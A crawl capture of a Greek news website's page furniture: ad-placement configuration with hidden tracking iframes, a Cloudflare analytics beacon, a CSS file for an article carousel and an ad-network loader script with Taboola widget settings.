300px;height: 300px;\" id=\"newsi-3118052736\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-8bfd396cb4955b7f64473bd715812b30"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-526edb8eeface01cba7e3720a6cedb8f"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-d1dfd0ebc368aa54ed83f0cfaf3b3e99"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-373428487\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-02ef47c8075e1d0f3c610207364b4511"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1188429528\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-3a6405fb3239dadbc553097e9784e0d0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-539655229\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-8705e4c645a9c2a9752c2ab3b464c94e"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-2781348899\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-8705e4c645a9c2a9752c2ab3b464c94e\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-00c1d9828b37f0a5fcfd89f73d3c8cc5"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3518210949\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-00c1d9828b37f0a5fcfd89f73d3c8cc5\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-7a1ac03b937cf3e01e14281af02e21a8"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-1880025303\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-c9407fc7a277a61601d38dae882c59d0"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-1514704224\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 451
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://pahter.tech/c/newsique.gr.js
body_size: 1105
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahter.tech/c/newsique.gr.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"site_name":"newsique.gr","rules":[{"name":"taboola widget article","priority":3,"type":"Taboola","product":{"Taboola":{"enabled":false,"name":"newsique-gr-f100004945","type":"article","tags":[{"selector":".newsi-meta-to-periechomeno","position":"before","widgets":[{"widgetType":"hybrid","mode":"alternating-newsique","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"url_targeting":{"pathname":{"notEquals":["/"]}}}},{"name":"Mid Article rule","priority":4,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"newsique-gr-f100004945","tag":{"selector":"div.single-content.has-left-section > div > p:nth-child(5)","position":"after","widgets":[{"widgetType":"sponsored","mode":"sc-ma-newsique","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"url_targeting":{"pathname":{"notEquals":["/"]}}},"ab_test":false},{"name":"Custom script CSS article","priority":4,"type":"CustomScript","product":{"CustomScript":{"enabled":true,"scripts":[{"code":"<script>var addcss = function(css){    var head = document.getElementsByTagName('head')[0];    var s = document.createElement('style');    s.setAttribute('type', 'text/css');    if (s.styleSheet) {           s.styleSheet.cssText = css;    } else {                        s.appendChild(document.createTextNode(css));    }    head.appendChild(s); };</script>"}],"styles":[{"styleSheet":{"#taboola-alternating-below-article":"margin-left: unset!important"}}]}},"targeting":{"device_targeting":"mobile"},"ab_test":false}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();var libraryUrl='//palibzh.tech/libs/projectagora.min.js';!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src=libraryUrl,r.parentNode.insertBefore(n,r))}(document,"script");